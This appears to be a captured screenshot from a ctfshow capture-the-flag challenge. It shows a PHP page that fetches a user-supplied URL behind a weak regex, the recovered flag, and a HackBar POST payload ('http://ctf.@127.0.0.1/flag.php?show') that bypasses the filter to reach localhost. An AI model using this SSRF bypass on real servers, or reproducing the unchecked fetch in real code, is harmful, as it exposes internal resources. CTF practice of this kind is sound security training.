 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
        echo  file_get_contents($url);
}
ctfshow{8f84c8f7-4af3-4dc6-b563-aaf2f240e31d}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://93ffc4a5-be6f-40da-99a6-e837048ad0c1.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://ctf.@127.0.0.1/flag.php?show